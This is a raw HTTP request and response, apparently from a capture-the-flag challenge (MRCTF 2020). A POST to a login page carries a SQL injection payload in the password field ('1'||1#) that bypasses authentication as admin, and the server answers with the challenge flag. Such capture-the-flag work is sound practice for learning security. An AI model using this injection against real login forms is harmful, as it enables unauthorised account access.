 POST /login.php HTTP/1.1
Host: e3b3dff5-9455-4fa9-9bfa-c553233817c7.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 63
login=1&Private_key=XuNhoueCDCGc&username=admin&password=1'||1#
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Mar 2020 10:30:58 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
<tr><td></td><td>MRCTF{54aa51bd-6ec6-4614-be65-3cd77b9c5302}</